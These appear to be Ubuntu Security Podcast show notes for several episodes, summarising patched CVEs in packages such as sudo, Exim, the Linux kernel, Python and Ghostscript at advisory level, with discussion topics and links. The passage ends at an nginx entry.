This week we look at updates for Sudo, Python, OpenStack Octavia and more, plus we discuss a recent CVE for Python which resulted in erroneous scientific research results, and we go over some of your feedback from Episode 48.
This week in Ubuntu Security Updates
27 unique CVEs addressed
[USN-4148-1] OpenEXR vulnerabilities [00:45]
- 8 CVEs addressed in Xenial, Bionic, Disco
- Image format developed by ILM with a high definition range for computer imaging applications
- Range of issues (c++ codebase)
- OOB writes (usually only of a few bytes past the end of a buffer) - assertion failure or memory corruption -> crash / code execution
- OOB reads (same) - crash
[USN-4149-1] Unbound vulnerability [02:06]
- 1 CVEs addressed in Disco
- Validating, recursive DNS resolver
- OOB read due to a remotely crafted NOTIFY query (source IP needs to match an ACL) -> crash
[USN-4151-1, USN-4151-2] Python vulnerabilities [02:40]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- XML-RPC server module could end up serving arbitrary JS if set via the set_server_title() method as did not escape content
- Python email module tries to parse email address into sender + domain - if domain contains multiple @ chars could get confused and return wrong output - so applications which rely on this for validating email addresses could accept an email address which is actually invalid
[USN-4152-1] libsoup vulnerability [03:53]
- 1 CVEs addressed in Bionic, Disco
- Heap buffer OOB read - fails to check the specified length of message against the actual received message - could then memcpy past the end of the input message -> crash
[USN-4153-1] Octavia vulnerability [04:33]
- 1 CVEs addressed in Disco
- Amphora Images in OpenStack Octavia - fails to properly validate client certificates for management network clients -> could allow anyone with management network access to retrieve information / issue config commands
[USN-4154-1] Sudo vulnerability [05:06]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Lots of press around a seemingly high priority privilege escalation vulnerability - BUT requires an admin to have configured sudo with a particular configuration (ie specifying a user can run a command as any other user via the ALL keyword in a Runas rule). In this case if the rule had also been configured to explicitly deny running the command as root, this could be bypassed by the user specifying a UID of -1. So would only affect a very small number of installations.
[USN-4155-1] Aspell vulnerability [07:26]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Stack buffer over-read - found by Google’s oss-fuzz
[USN-4156-1] SDL vulnerabilities [08:03]
- 12 CVEs addressed in Xenial, Bionic
- Covered all the higher priority ones in Episode 48 for SDL 2.0 - fixed now for SDL1.2 as well, plus rolled in a bunch of fixes for lower priority issues (buffer over-reads in WAV handling etc)
Goings on in Ubuntu Security Community
Alex and Joe talk CVEs for bad documentation and resulting scientific research? [09:20]
Feedback on desired features for 20.04 [18:53]
- cafzo on discourse.ubuntu.com
- encrypted home directories
- guest-accounts
Get in contact
Episode 48
Overview
This week we look at security updates for the Linux kernel, SDL 2, ClamAV and more, plus Alex and Joe talk security and performance trade-offs, snaps and OWASP Top 10 Cloud Security recommendations, and finally Alex covers some recent concerns about the security of the Snap Store.
This week in Ubuntu Security Updates
31 unique CVEs addressed
[USN-4142-1, USN-4142-2] e2fsprogs vulnerability [00:37]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Cisco TALOS - possible code execution via OOB write to the heap for code which handles quota support in ext4 - so possible to trigger via a specially crafted ext4 partition - could be triggered during an fsck on the partition etc.
[USN-4143-1] SDL 2.0 vulnerabilities [01:37]
- 5 CVEs addressed in Xenial, Bionic, Disco
- 3 different heap based buffer over-reads -> crash, DoS
- Heap based buffer over-write -> possible code execution or at least crash -> DoS
- Integer overflow -> small alloc -> heap based buffer overflow -> possible code execution
[USN-4147-1] Linux kernel vulnerabilities [02:23]
- 18 CVEs addressed in Bionic (HWE), Disco
- OOB read in ath6kl driver - possible to trigger remotely from the network - crash, DoS
- Bluetooth KNOB attack
- Crashes from malicious USB audio devices:
- Infinite recursion when parsing device descriptors (if had multiple identical device descriptors could be triggered)
- OOB read if specified an invalid input pin
- OOB read in QLogic QEDI iSCSI driver
- 2 covered in Episode 46
- Possible code execution via a NULL pointer dereference in bluetooth UART driver - so if an attacker can map executable code at address zero can achieve code execution - in Ubuntu we have mmap_min_addr set to a non-zero value so this is mitigated by default
- DoS in Intel wifi driver - allows a malicious client to knock a peer of the network
[USN-4144-1] Linux kernel vulnerabilities [05:02]
- 2 CVEs addressed in Xenial (HWE), Bionic
- 2 different XFS issues
- UAF triggered from a malicious XFS image -> code exection? -> crash, DoS
- CPU based DoS if can trigger a chgrp() error due to out-of-quota
[USN-4145-1] Linux kernel vulnerabilities [05:46]
- 11 CVEs addressed in Xenial
- Most covered above
[USN-4146-1, USN-4146-2] ClamAV vulnerabilities [06:00]
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Update to latest upstream version (0.101.4)
- OOB read when handling crafted BZIP2 and ZIP files - was covered for bzip2 itself in Ubuntu in Episode 38 - vendored in clamav
Goings on in Ubuntu Security Community
Alex and Joe talk security and performance trade-offs, snaps and OWASP Top 10 Cloud Security recommendations [07:01]
- https://snapcraft.io/teamtime
- https://threatpost.com/intimate-details-healthcare-workers-exposed-cloud-security/149007/
- https://www.owasp.org/index.php/Category:OWASP_Cloud_%E2%80%90_10_Project
Alex addresses some concerns with the perceived security of the Snap Store [20:44]
Get in contact
Episode 47
Overview
We catch up on details of the past few weeks of security updates, including Python, curl, Linux kernel, Exim and more, plus Alex and Joe discuss the recent Ubuntu Engineering Sprint in Paris and building a HoneyBot for Admin Magazine.
This week in Ubuntu Security Updates
93 unique CVEs addressed
[USN-4125-1] Memcached vulnerability [00:42]
- 1 CVEs addressed in Xenial, Bionic, Disco
- Possible stack buffer over-read when using UNIX sockets (copies address of UNIX socket using strncpy() which could possibly read past the end of the src buffer) - possible crash -> DoS - fixed to explicitly limit length to smallest of src/dst buffers rather than just size of dest buffer
[USN-4126-1] FreeType vulnerability [01:49]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial
- 2 CVEs addressed in Precise ESM, Trusty ESM only
- All various heap based buffer over-reads - crash -> DoS
[USN-4127-1, USN-4127-2] Python vulnerabilities [02:13]
- 8 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- 4 issues in urllib:
- would allow to easily open files from local file-system
- 2 different CRLF injection issues
- specially crafted URL could cause urllib to send cookies / auth data
for wrong host
- Fixed incorrectly upstream so had a two CVEs assigned
- http cookiejar wouldn’t validate URL correctly so could also send cookies for another domain
- Possible NULL ptr deref when parsing X509 certs if had an empty CRL distpoint / URI
- Possible integer overflow when serializing a tens of hundreds of gigabytes of data via the pickle format - could cause memory exhaustion
[USN-4128-1, USN-4128-2] Tomcat vulnerabilities [03:35]
- 3 CVEs addressed in Xenial, Bionic (tomcat-8) and Bionic, Disco (tomcat-9)
- HTTP/2 server would accept streams with an excessive number of SETTINGS
frames and would permit clients to keep streams open without reading /
writing anything - could lead to DoS by causing server-side threads to
block
- Original fix was incomplete - so got a second CVE
- Possible XSS injection if using SSI printenv command as would echo user provided data without escaping - intended only for debugging so shouldn’t be used in a production website anyway
[USN-4120-2] systemd regression [04:45]
- Affecting Bionic, Disco
- Episode 46 - systemd-resolved dbus access control - the update was prepared using a pending SRU update - but this contained a regression in networking - re-released the security fix but without this SRU update included.
[USN-4115-2] Linux kernel regression [05:18]
- Affecting Xenial (HWE), Bionic
- Recent kernel update (Episode 46) could possibly crash on handling fragmented packets
[USN-4129-1, USN-4129-2] curl vulnerabilities [05:42]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- CVE-2019-5482
- Heap buffer overflow in TFTP protocol handler
- CVE-2019-5482
- 1 extra CVEs addressed in Xenial, Bionic, Disco
- CVE-2019-5481
- Double free in FTP-kerberos code
- CVE-2019-5481
[USN-4130-1] WebKitGTK+ vulnerabilities [06:15]
- 16 CVEs addressed in Bionic, Disco
- Update to latest WebKitGTK upstream release (2.24.4)
[USN-4131-1] VLC vulnerabilities [06:38]
- 11 CVEs addressed in Bionic, Disco
- Update to latest VLC upstream release (3.0.8)
[USN-4133-1] Wireshark vulnerabilities [06:48]
- 2 CVEs addressed in Xenial, Bionic, Disco
- Update to latest upstream release (2.6.10-1)
[USN-4132-1, USN-4132-2] Expat vulnerability [06:55]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Crafted XML could fool the parser to switch to document parsing too early (whilst still in DTD) - could then result in a heap-based buffer over-read when looking up current line / column number - possible crash -> DoS
[USN-4134-1] IBus vulnerability [07:30]
- 1 CVEs addressed in Xenial, Bionic, Disco
- Failed to apply access controls to D-Bus server socket - could allow
another local user to connect to logged in local user’s IBus daemon and
snoop on keystrokes etc
- Attacker needs to know IBus socket address which is randomised and not easily discoverable
[USN-4134-2] IBus regression [08:00]
- Affecting Xenial, Bionic, Disco
- Regressed for Qt users - Qt seems unable to connect to IBus socket - so reverted
[USN-4124-2] Exim vulnerability [08:25]
- 1 CVEs addressed in Trusty ESM
- Episode 46 - high profile possible remote root exploit
[USN-4113-2] Apache HTTP Server regression [08:38]
- Affecting Xenial, Bionic, Disco
- Episode 45 - HTTP/2 DoS issues - update caused a regression when proxying balance manager connections - fixed by incorporating missing upstream patches
[USN-4135-1, USN-4135-2] Linux kernel vulnerabilities [09:01]
- 3 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Possible host privilege escalation from a libvirt guest (guest user needs to be privileged)
- 2 related info disclosures on PowerPC - local user could possibly read vector registers of other users’ processes either during an interrupt or via a facility unavailable exception
[LSN-0056-1] Linux kernel vulnerability [09:51]
- 1 CVEs addressed in Xenial, Bionic
- Livepatch notification of above libvirt host privesc
[USN-4136-1, USN-4136-2] wpa_supplicant and hostapd vulnerability [10:06]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Attacker in radio range could cause a station to disconnect by sending a specially crafted management frame (since would not properly validate the source address of the frame)
[USN-4137-1] Mosquitto vulnerability [10:44]
- 1 CVEs addressed in Disco
- Stack overflow if a malicious client sends a SUBSCRIBE with a topic of ~65k ‘/’ characters
[USN-4138-1] LibreOffice vulnerability [10:56]
- 1 CVEs addressed in Xenial, Bionic, Disco
- Episode 44 - able to bypass protections added to try and stop inclusion of code on local file-system in macros etc via URL encoding
[USN-4139-1] File Roller vulnerability [11:18]
- 1 CVEs addressed in Xenial, Bionic
- Path traversal outside of CWD to parent
[USN-4140-1] Firefox vulnerability [11:33]
- 1 CVEs addressed in Xenial, Bionic, Disco
- Latest upstream release (69.0.1) - pointer lock able to be enabled without any notification to user - could allow a malicious website to hijack mouse cursor and confuse user
[USN-4141-1] Exim vulnerability [11:54]
- 1 CVEs addressed in Disco
- Heap-based buffer overflow - could possibly allow remote code execution - was announced on Saturday 28th - thanks Marc for the quick update :)
Goings on in Ubuntu Security Community
Joe and Alex talk about the Paris Engineering Sprint and Joe’s recent article in Admin Magazine [12:42]
- http://www.admin-magazine.com/Articles/Build-a-honeypot-with-real-world-alerts?utm_source=AMTW
- https://github.com/joemcmanus/honeybot
New security category on discourse.ubuntu.com [25:52]
- https://discourse.ubuntu.com/c/security
- Created to allow discussion of security relevant Ubuntu topics and issues
in a more user-friendly and centralised location
- Will be used in addition to the existing ubuntu-hardened mailing list and #ubuntu-hardened IRC channel
Get in contact
Episode 46
Overview
A massive 85 CVEs addressed this week, including updates for Exim, the Linux Kernel, Samba, systemd and more, plus we discuss hacking BMCs via remote USB devices and password stashes.
This week in Ubuntu Security Updates
85 unique CVEs addressed
[USN-4124-1] Exim vulnerability [00:49]
- 1 CVEs addressed in Xenial, Bionic, Disco
- CVE-2019-15846
- When doing TLS negotiation, parses the Server Name Indication headers - would try and handle escape sequences in this string.
- Does so by looking at the character after a backslash to determine what escape sequence is (\b etc) and then returns that actual value (in string_interpret_escape())
- This gets called by the function string_unprinting() which is used to translate escaped characters into their proper form in a new string - and this will run over the bounds of the original string if it ends with a backslash - since string_interpret_escape() would assume there was contents afterwards to interpret
- Qualsys were able to develop a PoC which leverages this OOB behaviour into a remote root exploit (since this part of the code runs as root and they were able to use a combination of heap corruption and OOB writes to get code execution)
- Fixed to first check if reached end of string (NUL) before trying to handle the escaped character
- Able to be mitigated by setting ACLs to deny connections which contain a trailing backslash in the SNI field - see CVE-2019-15846 in the Ubuntu CVE Tracker
- Lots of press coverage:
- https://www.zdnet.com/article/millions-of-exim-servers-vulnerable-to-root-granting-exploit/
- https://threatpost.com/critical-exim-flaw-opens-millions-of-servers-to-takeover/148108/
- https://www.theregister.co.uk/2019/09/06/exim_vulnerability_patch/
- https://www.bleepingcomputer.com/news/security/critical-exim-tls-flaw-lets-attackers-remotely-execute-commands-as-root/
- CVE-2019-15846
[USN-4114-1] Linux kernel vulnerabilities [03:49]
- 5 CVEs addressed in Bionic (HWE), Disco
- CVE-2019-3900
- Infinite loop in virtio network driver - guest VM cause host DoS by stalling vhost_net kernel thread
- CVE-2019-14284
- Divide by zero in floppy driver ioctl() handler (created by default by qemu)
- CVE-2019-14283
- Integer overflow and OOB read in floppy driver
- CVE-2019-13648
- DoS for PowerPC if user calls sigreturn() with crafted signal stack frame - exception and system crash (requires transactional memory to be disabled)
- CVE-2019-10638
- Kernel tries to randomise IP ID values (used for de-fragmentation of IP packets) for connection-less protocols to avoid tracking
- Is meant to be random across source + dest address + protocol
- But if an attacker can observe traffic to multiple hosts, can infer the hashing key used to generate the ID values
- And then can associate different streams of packets back to the same source host and hence can track devices
- Fixed to used an actual random value for the base of the hash and use a better hashing algorithm (siphash) for ID generation
- CVE-2019-3900
[USN-4115-1] Linux kernel vulnerabilities [06:42]
- 28 CVEs addressed in Xenial (HWE), Bionic
- 5 negligible (not enabled by default), 11 low (very unlikely to trigger -
module unload after proc initialization failure etc), 12 medium
- CVE-2019-3819
- CVE-2019-3701
- CVE-2019-15221
- CVE-2019-15218
- CVE-2019-15216
- CVE-2019-9506
- Bluetooth KNOB attack
- CVE-2019-3900
- Infinite loop in virtio net driver (guest VM cause host DoS)
- CVE-2019-15292
- CVE-2019-15220
- CVE-2019-15215
- CVE-2019-15214
- CVE-2019-15212
- CVE-2019-15211
- CVE-2019-15090
- OOB read in debug functions of QLogic QEDI iSCSI Initiator Driver (allows to read kernel memory - KASLR defeat?)
- CVE-2019-14763
- CVE-2019-14284
- See above (Divide by zero in floppy driver)
- CVE-2019-14283
- See above (Integer overflow and OOB read in floppy driver)
- CVE-2019-13648
- See above (PowerPC DoS on sigreturn())
- CVE-2019-13631
- CVE-2019-11810
- CVE-2019-11599
- Core dump race (Episode 41)
- CVE-2019-11487
- CVE-2019-10639
- Related to CVE-2019-10638 - since used base address of kernel structure in memory as hash base, could allow attacker to infer this address and so defeat KASLR
- CVE-2019-10638
- See above (IP ID randomisation)
- CVE-2019-10207
- NULL pointer address execution (call function pointer which is NULL since is not initializated) - Ubuntu defaults to a non-zero mmap_min_addr value which means can’t map a page at 0 address so this is just a NULL pointer dereference in default config (otherwise is arbitrary kernel code execution)
- CVE-2019-0136
- Intel Wifi Driver Tunneled Direct Link Setup (allows devices to communicate directly with one-another on the same network without going via AP) - flaw allows a peer to cause wifi disconnection (DoS)
- CVE-2018-20784
- Infinite loop in CFS schedular - DoS
- CVE-2018-19985
[USN-4116-1] Linux kernel vulnerabilities [09:12]
- 6 CVEs addressed in Xenial
- CVE-2019-3900
- Infinite loop in virtio net driver (guest VM cause host DoS)
- CVE-2019-14284
- See above (Divide by zero in floppy driver)
- CVE-2019-14283
- See above (Integer overflow and OOB read in floppy driver)
- CVE-2019-13648
- See above (PowerPC DoS on sigreturn())
- CVE-2019-10638
- See above (IP ID randomisation)
- CVE-2018-20856
- UAF in block-layer under particular failure conditions
- CVE-2019-3900
[USN-4117-1] Linux kernel (AWS) vulnerabilities [09:43]
- 9 CVEs addressed in Disco
- CVE-2019-3900
- Infinite loop in virtio net driver (guest VM cause host DoS)
- CVE-2019-3846
- Marvell Wifi OOB write (Episode 43)
- CVE-2019-10126
- Marvell Wifi OOB write (Episode 43)
- CVE-2019-14284
- See above (Divide by zero in floppy driver)
- CVE-2019-14283
- See above (Integer overflow and OOB read in floppy driver)
- CVE-2019-13272
- ptrace race (Episode 43)
- CVE-2019-13233
- UAF in handling of x86 LDT entries (Episode 43)
- CVE-2019-12984
- NULL ptr dereference in NFC subsystem (Episode 43)
- CVE-2019-10638
- See above (IP ID randomisation)
- CVE-2019-3900
[USN-4118-1] Linux kernel (AWS) vulnerabilities [10:17]
- 61 CVEs addressed in Xenial, Bionic
- CVE-2019-3819
- CVE-2019-3701
- CVE-2019-15221
- CVE-2019-15218
- CVE-2019-15216
- CVE-2018-20511
- CVE-2019-9506
- CVE-2019-3900
- CVE-2019-3846
- CVE-2019-2101
- CVE-2019-2024
- CVE-2019-15292
- CVE-2019-15220
- CVE-2019-15215
- CVE-2019-15214
- CVE-2019-15212
- CVE-2019-15211
- CVE-2019-15090
- CVE-2019-14763
- CVE-2019-14284
- CVE-2019-14283
- CVE-2019-13631
- CVE-2019-13272
- CVE-2019-13233
- CVE-2019-12984
- CVE-2019-12819
- CVE-2019-12818
- CVE-2019-11884
- CVE-2019-11833
- CVE-2019-11815
- CVE-2019-11810
- CVE-2019-11599
- CVE-2019-11487
- CVE-2019-11085
- CVE-2019-10639
- CVE-2019-10638
- CVE-2019-10207
- CVE-2019-10126
- CVE-2019-0136
- CVE-2018-5383
- CVE-2018-20856
- CVE-2018-20784
- CVE-2018-20169
- CVE-2018-19985
- CVE-2018-16862
- CVE-2018-14617
- CVE-2018-14613
- CVE-2018-14612
- CVE-2018-14611
- CVE-2018-14610
- CVE-2018-14609
- CVE-2018-14616
- CVE-2018-14615
- CVE-2018-14614
- CVE-2018-13100
- CVE-2018-13099
- CVE-2018-13098
- CVE-2018-13097
- CVE-2018-13096
- CVE-2018-13093
- CVE-2018-13053
[USN-3934-2] PolicyKit vulnerability [10:36]
- 1 CVEs addressed in Precise ESM
- Episode 27 - PolicyKit could get confused via PID reuse - fix was 2 parts - 1 kernel to ensure can’t race kernel on PID assignment, and second was in PolicyKit itself to check on PID, UID and start time.
[USN-4119-1] Irssi vulnerability [11:23]
- 1 CVEs addressed in Disco
- CVE-2019-15717
- UAF if server sends two CAP commands (used by client and server to negotiate capabilities - ie sasl support etc)
- CVE-2019-15717
[USN-4121-1] Samba vulnerability [11:52]
- 1 CVEs addressed in Disco
- CVE-2019-10197
- Possible directory share escape by unauthenticated users - allows attackers to gain access to the host filesystem outside the share root (limited as per underlying file-system permissions)
- Needs the server to have explicitly enabled ‘wide links’ and not be using ‘unix extensions’ OR to have also set ‘allow insecure wide links’
- CVE-2019-10197
[USN-4120-1] systemd vulnerability [12:40]
- 1 CVEs addressed in Bionic, Disco
- CVE-2019-15718
- systemd-resolved failed to properly setup access controls on its DBus server socket, whic allows unprivileged users to execute DBus methods that should only be executable by privileged users - such as changing the systems DNS resolver settings
- CVE-2019-15718
[USN-4122-1] Firefox vulnerabilities [13:10]
- 17 CVEs addressed in Xenial, Bionic, Disco
- Upstream Firefox 69.0 release
[USN-4123-1] npm/fstream vulnerability [13:29]
- 1 CVEs addressed in Bionic, Disco
Goings on in Ubuntu Security Community
Joe and Alex discuss hacking BMCs via a remote USN attack [13:53]
Joe and Alex also discuss password stashes [20:33]
Get in contact
Episode 45
Overview
This week we look at security updates for Dovecot, Ghostscript, a livepatch update for the Linux kernel, Ceph and Apache, plus Alex and Joe discuss recent Wordpress plugin vulnerabilities and the Hostinger breach, and more.
This week in Ubuntu Security Updates
22 unique CVEs addressed
[USN-4110-1, USN-4110-2] Dovecot vulnerability [00:52]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- IMAP and ManageSieve protocol parsers would not check for embedded NUL bytes in strings
- When parsing these strings, would return indexes outside the normal string bounds as the first character which needed unescaping
- Would then go and try to unescape the string from this index, which rewrites the string on the fly, and so would then go and rewrite outside the bounds of the string
- Fixed to disallow embedded NUL bytes AND to not try and skip up to first unescaped character but instead loop over the whole string in unescaping
[USN-4110-3, USN-4110-4] Dovecot regression [02:08]
- 1 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- Original patch used pre-release version of the fix from upstream which contained an error such that the checking of NUL bytes was skipped - re-released with correct final upstream fix
[LSN-0054-1] Linux kernel vulnerability [02:38]
- 9 CVEs addressed in Xenial, Bionic
- Livepatch for CVEs addressed in regular kernel updates (Episode 43)
- ptrace credentials race, Marvell Wifi heap-buffer overflows, NULL pointer dereferences
[USN-4111-1] Ghostscript vulnerabilities [03:20]
- 4 CVEs addressed in Xenial, Bionic, Disco
- Four more -dSAFER sandbox bypasses (see Episode 43 for the last one)
- All variations on the theme of using the .forceput operator to escape the sandbox
[USN-4112-1] Ceph vulnerability [04:01]
- 1 CVEs addressed in Bionic, Disco
- DoS - unauthenticated clients can crash the rados gateway by
disconnecting at certain time (triggering a NULL pointer deference when
looking up the remote address for a connected client)
- Older versions are not affected since this is in the beast RGW frontend - which is not in the versions in trusty / xenial - and only in the bionic version as an experimental feature
[USN-4113-1] Apache HTTP Server vulnerabilities [04:41]
-
7 CVEs addressed in Xenial, Bionic, Disco
-
HTTP/2 DoS issue (Internal Data Buffering) - Episode 43 for nginx
-
Open redirect in mod_rewrite if have self-referential redirects
-
Stack buffer overflow + NULL pointer dereference in mod_remoteip
-
Possible XSS in mod_proxy where the link shown on error pages could be controlled by an attacker - but only possible where configured with proxying enable but misconfigured so that Proxy Error page is shown.
-
UAF (read) during HTTP/2 connection shutdown
-
HTTP/2 push - allows server to send resources to a client before it requests them - could overwrite memory of the server’s request pool - this is preconfigured and not under control of client but could cause a crash etc.
-
HTTP/2 upgrade - can configure to automatically upgrade HTTP/1.1 requests to HTTP/2 - but if this was not the first request on the connection could lead to crash
Goings on in Ubuntu Security Community
Alex and Joe talk Wordpress plugin vulnerabiliies and Hostinger password breach [07:03]
- https://threatpost.com/wordpress-plugins-exploited-in-ongoing-attack-researchers-warn/147671/
- https://www.zdnet.com/article/hostinger-resets-customer-passwords-after-security-incident/
- https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2009/july/if-youre-typing-the-letters-a-e-s-into-your-code-youre-doing-it-wrong/
OpenSSL 1.1.1 with TLS 1.3 support complete for Ubuntu 18.04 LTS (Bionic) [17:29]
- OpenSSL upgraded to version 1.1.1 in Ubuntu 18.04 LTS - supports TLS 1.3 - now published via -updates and -security
Get in contact
Episode 44
Overview
This week Joe and Alex discuss a recently disclosed backdoor in Webmin, plus we cover security updates from the past week, including for Nova, KDE, LibreOffice, Docker, CUPS and more.
This week in Ubuntu Security Updates
21 unique CVEs addressed
[USN-4100-1] KConfig and KDE libraries vulnerabilities [00:46]
- 2 CVEs addressed in Xenial, Bionic, Disco
- Directory traversal in KArchive via ../
- RCE via malicious .desktop file - contianed extra functionality outside of XDG spec, where could contain shell commands that would get expanded - so if you view a .desktop file in Dolphin, and the Icon property contained shell commands, this would get evaluated - so wouldn’t need to interact at all - upstream now removed this ‘feature’
[USN-4102-1] LibreOffice vulnerabilities [02:45]
- 3 CVEs addressed in Xenial, Bionic, Disco
- Docs can have macros & scripts on action - document-open, mouse-over
- Should only be for scripts shipped in libreoffice itself
- Path bypass in CVE-2018-16858 - so added more protections
- Could be bypassed again with URL encoding - so fix again
- Second LibreLogo issue (Episode 40) - could bypass previous protections again - was fixed upstream but found to still be inadequate - hence 2 CVEs for this (incomplete fix the first time around)
[USN-4078-2] OpenLDAP vulnerabilities [04:26]
- 2 CVEs addressed in Precise ESM, Trusty ESM
- Episode 41 for regular releases - now ESM as well
[USN-4103-1, USN-4103-2] docker-credential-helpers and Docker vulnerabilities [04:52]
- 1 CVEs addressed in Disco (docker-credential-helpers)
- 1 CVEs addressed in Xenial, Bionic, Disco (docker)
- golang-docker-credentials package had a double-free which could be triggered via a local user -> crash, DoS
- Bundled with docker.io package so update both
[USN-4104-1] Nova vulnerability [05:28]
- 1 CVEs addressed in Xenial, Bionic, Disco
- API requests which end in fault conditions from authenticated users could result in keys or other details being leaked / returned in responses to further API requests (not just any error / fault but say if tried to hard-reboot and this fails) - fixed to sanitize any possible details out of faults
[USN-4105-1] CUPS vulnerabilities [06:30]
- 2 CVEs addressed in Xenial, Bionic, Disco
- SNMP backend - parses ASN.1 encoded data - can be used to automatically get status from printers etc - would not do bounds checking on actual encoded ASN.1 data vs the description of it - so could easily get a stack buffer overflow - fixed to add bounds checking
- Also includes some other upstream fixes for potential security issues (without CVEs), including a CPU based DoS if a cups client unexpectedly disconnected
[USN-4106-1] NLTK vulnerability [07:37]
- 1 CVEs addressed in Xenial, Bionic, Disco
- Python Natural Language Toolkit - downloads datasets as ZIP compressed
- Mike Salvatore - ZipSlip
- https://salvatoresecurity.com/zip-slip-in-nltk-cve-2019-14751/
- Fixed to use inbuilt python zipfile handling to unzip rather than custom implementation
[USN-4107-1] GIFLIB vulnerabilities [08:35]
- 3 CVEs addressed in Xenial, Bionic, Disco
- Common library used for handling GIF images (openjdk, ffmpeg, gstreamer, kde)
- Divide-by-zero
- 2 different heap based buffer overflows - one was originally fixed in Debian but the patch for it got dropped in a later release - so we have repatched that
[USN-4108-1] Zstandard vulnerability [09:20]
- 1 CVEs addressed in Bionic
- Common library (maintained by Facebook) for handling the zstd compression algorithm
- Race condition when using single-pass compression, might allow attacker to get OOB write IF the caller had provided a smaller output buffer than the recommended size
- So likely won’t affect all packages which use zstd (there are many) - should always follow best practice
[USN-4109-1] OpenJPEG vulnerabilities [10:11]
- 5 CVEs addressed in Bionic
- 4 different DoS issues:
- 2 in BMP handling:
- CPU based DoS due to inefficient algorithm implementation
- Integer overflow -> OOB read -> DoS
- NULL pointer dereference when converting to PNM
- Divide by zero
- 2 in BMP handling:
- Stack based buffer overflow when handling JP3D encoded data - OOB write - DoS / RCE
Goings on in Ubuntu Security Community
Joe and Alex discuss webmin backdoor [11:21]
Get in contact [21:45]
Episode 43
Overview
This week we cover vulnerabilities in Ghostscript, the Linux kernel, nginx and more, and we follow up last weeks interview with another interview with Jamie Strandboge, this time talking about the history of the Ubuntu Security team.
This week in Ubuntu Security Updates
53 unique CVEs addressed
[USN-4091-1] poppler vulnerability
- 1 CVEs addressed in Bionic, Disco
- Divide by zero when texture surface specified with 0 length or width - found via fuzzing - handled by checking first for zero-length and returning an error -> DoS
[USN-4092-1] Ghostscript vulnerability
- 1 CVEs addressed in Xenial, Bionic, Disco
- Yet another Ghostscript -dSAFER sandbox bypass - Episode 31, Episode 25, Episode 18, Episode 14, Episode 10, Episode 7, Episode 5
- Allows to escape the sandbox and use the various Ghostscript APIs for
arbitrary file access / modification etc.
- Related: ImageMagick policy update Episode 38
[USN-4070-2, USN-4070-3] MariaDB vulnerabilities
- 4 CVEs addressed in Bionic and Disco
- 4 CVEs addressed in Disco only
- Covered some for MySQL in Episode 41
[USN-4093-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Bionic (HWE), Disco
- Latest speculative execution side-channel attack - SWAPGS
- https://www.bitdefender.com/business/swapgs-attack.html
- Userspace can speculatively execute SWAPGS, allowing it to potentially read kernel memory by speculatively swapping out userspace for kernel memory - requires an appropriate gadget in the kernel
- Linux not believed to be affected, since no appropriate gadget is available, however we have proactively included the upstream fix which is to add LFENCE calls around SWAPGS to ensure SWAPGS occurs before any subsequent memory reads to / from userspace
- 2 different memory corruption issues in the Marvell Wifi driver - wouldn’t do bounds checking on structures passed to it from user-space - could allow DoS via crash or RCE
- NULL ptr dereferences:
- NFC subsystem, able to be triggered from userspace (using netlink)
- PowerPC specific - could occur on memory allocation failures (failed to check NULL return value)
- 2 by Jann Horn:
- ptrace would record process credentials incorrectly, so that a local user can escalate to root in scenarios where a parent process drops privileges and then calls execve of an attacker controlled application
- UAF in handling of local descriptor table entries
[USN-4094-1] Linux kernel vulnerabilities
- 32 CVEs addressed in Xenial (HWE), Bionic
- CVE-2018-20511
- CVE-2019-3846
- CVE-2019-2101
- CVE-2019-2024
- CVE-2019-13272
- CVE-2019-13233
- CVE-2019-12984
- CVE-2019-12819
- CVE-2019-12818
- CVE-2019-12614
- CVE-2019-1125
- CVE-2019-10126
- CVE-2018-5383
- CVE-2018-20856
- CVE-2018-20169
- CVE-2018-16862
- CVE-2018-14617
- CVE-2018-14609
- CVE-2018-14613
- CVE-2018-14612
- CVE-2018-14611
- CVE-2018-14610
- CVE-2018-14615
- CVE-2018-13098
- CVE-2018-13096
- CVE-2018-14616
- CVE-2018-14614
- CVE-2018-13100
- CVE-2018-13099
- CVE-2018-13097
- CVE-2018-13093
- CVE-2018-13053
- Includes all from above, plus a heap of others - most interesting ones:
- Heaps of DoS via NULL dereference / divide by zero / invalid read when dealing with crafted file-system images (XFS, Ext4, F2FS, etc)
- Bluetooth crypto may not validate ECC parameters, allowing an attacker to force a weak key and snoop on communications as a result
[USN-4095-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Xenial
- Marvell Wifi, ptrace, PowerPC, SWAPGS and Bluetooth ECC parameter validation mentioned above
- Core dump race-condition (Episode 41)
[USN-4095-2] Linux kernel (Xenial HWE) vulnerabilities
- 7 CVEs addressed in Trusty ESM
- Marvell, PowerPC, SWAPGS, Bluetooth
- seccomp race, ext4 extents (Episode 41)
[USN-4096-1] Linux kernel (AWS) vulnerability
- 1 CVEs addressed in Xenial, Bionic, Disco
- SWAPGS
[USN-4097-1, USN-4097-2] PHP vulnerabilities
- 2 CVEs addressed in Precise ESM, Trusty ESM, Xenial, Bionic, Disco
- PHP EXIF parser would read past enf of supplied data - OOB read - crash -> DoS
[USN-4098-1] wpa_supplicant and hostapd vulnerability
- 1 CVEs addressed in Bionic, Disco
- Side-channel attack when using brainpool curves for ECC in WPA3 - observe timing differences between various operations over long enough time to infer the resulting encryption key - hard to achieve same level of side-channel robustness as other ECC groups - recommended to disable Brainpool curves in the context of SAE and EAP-pwd - https://w1.fi/security/2019-6/sae-eap-pwd-side-channel-attack-update.txt
[USN-4099-1] nginx vulnerabilities
